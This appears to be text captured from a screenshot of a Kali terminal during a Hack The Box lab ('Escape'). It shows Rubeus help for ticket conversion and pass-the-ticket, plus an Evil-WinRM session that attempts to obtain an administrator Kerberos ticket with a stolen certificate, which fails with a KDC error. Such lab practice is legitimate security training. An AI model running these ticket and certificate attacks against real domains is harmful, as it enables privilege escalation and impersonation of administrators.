 1 2 3 4 2 10.10.16.9 19:03
kali@kali: ~/HTB/Escape
Log Out...
File Actions Edit View Help
Convert an AS-REP and a key to a Kirbi:
Rubeus.exe asrep2kirbi /asrep:<BASE64 | FILEPATH> </key:BASE64 | /keyhex:HEXSTRING> [/enctype:DES|RC4|AES128|AES256] [/ptt] [/l
uid:X] [/nowrap]
Insert new DES session key into a Kirbi:
Rubeus.exe kirbi /kirbi:<BASE64 | FILEPATH> /sessionkey:SESSIONKEY /sessionetype:DES|RC4|AES128|AES256 [/ptt] [/luid:X] [outfil
e:FILENAME] [/nowrap]
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx
Rubeus
v2.3.3
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::f456:b365:be75:1bab%4:88
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
*Evil-WinRM* PS C:\programdata>
[0] 0:ruby*Z "kali" 19:03 06-Jun-25